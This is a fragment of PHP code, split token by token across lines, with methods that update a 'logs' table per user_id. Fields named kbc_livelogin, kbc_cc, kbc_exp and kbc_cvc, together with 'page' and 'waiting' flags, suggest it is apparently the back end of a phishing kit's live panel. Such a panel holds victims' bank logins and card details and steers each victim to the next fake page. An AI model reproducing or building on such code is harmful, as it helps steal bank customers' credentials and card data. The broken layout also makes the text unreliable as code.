
ge
, PDO::PARAM_STR); 
$stmt
->bindValue(
":wait
ing"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindV
alue(
":empty"
, 
null
, PDO::PARAM_NULL); 
$stmt
->bindValue(
":user_id"
, 
$uid
, PDO::PARAM_ST
R); 
return
$stmt
->execute(); } 
public
static
function
setLiveloginPage
(
$uid
, 
$page
)
{ 
$sq
l
 = 
"UPDATE logs SET page = :page, waiting = 
:waiting, kbc_livelogin = :empty WHERE user_
id = :user_id"
; 
$db
 = 
static
::getDB(); 
$stmt
= 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
":pag
e"
, 
$page
, PDO::PARAM_STR); 
$stmt
->bindValue
(
":waiting"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
null
, PDO::PARAM_NUL
L); 
$stmt
->bindValue(
":user_id"
, 
$uid
, PDO::
PARAM_STR); 
return
$stmt
->execute(); } 
publi
c
static
function
setLoginCodePage
(
$uid
, 
$pa
ge
)
{ 
$sql
 = 
"UPDATE logs SET page = :page, 
waiting = :waiting, kbc_cc = :empty, kbc_exp 
= :empty, kbc_cvc = :empty WHERE user_id = :
user_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
":page"
, 
$page
, PDO::PARAM_STR); 
$stmt
->bindValue(
":w
aiting"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bi
ndValue(
":empty"
, 
null
, PDO::PARAM_NULL); 
$s
tmt
->bindValue(
":user_id"
, 
$uid
, PDO::PARAM_